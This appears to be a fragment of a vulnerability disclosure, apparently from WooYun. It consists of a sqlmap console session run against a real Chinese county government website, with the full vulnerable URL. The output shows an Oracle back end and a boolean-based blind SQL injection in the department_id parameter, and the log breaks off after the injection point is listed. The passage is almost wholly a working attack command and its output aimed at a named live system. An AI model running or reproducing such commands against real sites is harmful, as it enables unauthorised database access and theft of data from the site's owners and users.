 sqlmap
C:\Python27\sqlmap>sqlmap.py -u "http://zwgk.wangqing.gov.cn/zwdtSjgl/Directory/
lastDirList_iframe.jsp?department_id=4aef2fbd2c8134cc012c81359d2e0001&department
_name=汪清县人民政府办公厅&department_Type=1" --current-db
sqlmap/0.9 - automatic SQL injection and database takeover tool
http://sqlmap.sourceforge.net
[*] starting at: 14:42:57
[14:42:57] [INFO] using 'C:\Python27\sqlmap\output\zwgk.wangqing.gov.cn\session'
as session file
[14:42:57] [INFO] resuming injection data from session file
[14:42:57] [INFO] resuming back-end DBMS 'oracle' from session file
[14:42:57] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: department_id
Type: boolean-based blind
www.wooyun.org